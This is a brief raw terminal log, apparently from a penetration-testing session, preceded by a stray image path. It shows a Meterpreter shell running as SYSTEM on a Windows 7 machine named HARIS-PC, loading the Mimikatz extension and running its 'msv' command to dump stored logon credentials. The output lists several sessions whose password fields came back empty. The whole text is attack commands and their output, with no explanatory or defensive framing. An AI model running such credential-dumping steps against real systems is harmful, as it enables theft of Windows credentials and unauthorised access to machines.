 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7
Success.
meterpreter >
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP HARIS-PC$ n.s. (Credentials KO)
0;40618 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP HARIS-PC$ n.s. (Credentials KO)